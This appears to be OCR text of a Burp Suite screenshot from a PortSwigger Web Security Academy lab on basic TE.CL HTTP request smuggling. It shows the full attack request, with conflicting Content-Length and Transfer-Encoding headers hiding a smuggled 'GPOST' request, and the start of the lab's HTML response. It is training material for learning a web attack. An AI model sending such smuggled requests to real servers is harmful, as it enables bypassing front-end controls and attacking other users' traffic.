 Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: 0abd00100496755b834405e400d60085.web-security-academy.net
3 Cookie: session=Wti9KkifDpLo4L2equ1Osjrjo1Js4S4R
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0abd00100496755b834405e400d60085.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 4
17 Transfer-Encoding: chunked
18
19 9d
20 GPOST / HTTP/1.1
21 Host: 0abd00100496755b834405e400d60085.web-security-academy.net
22 Content-Type: application/x-www-form-urlencoded
23 Content-Length: 15
24
25 x=1
26 0
27
28
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8215
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/a
11 <link href=/resources/css/labsBlog.cs
12 <title>
HTTP request smuggling, basic TE.CL
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, bas
</h2>
22 <a class=link-back href='
https://portswigger.net/web-s
-cl'>
23 Back&nbsp;to&nbsp;lab&nbsp;
24 <svg version=1.1 id=Layer_1